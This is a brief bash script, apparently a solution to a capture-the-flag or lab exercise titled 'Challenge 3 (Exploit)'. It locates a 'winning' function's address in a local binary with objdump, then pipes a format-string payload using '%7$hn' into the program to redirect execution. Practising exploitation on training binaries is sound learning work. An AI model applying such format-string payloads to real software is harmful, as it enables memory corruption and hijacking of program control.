

# Challenge 3 (Exploit)
#/usr/bin/bash
i=$(/usr/bin/python -c "print (int('$(objdump -d -j .text ./formatstrings|grep winning|cut -d ' ' -f1|cut -b5-)',16))")
python -c "print '%' + str($i) + 'd%7\$hn\r'"|./formatstrings 3|grep beat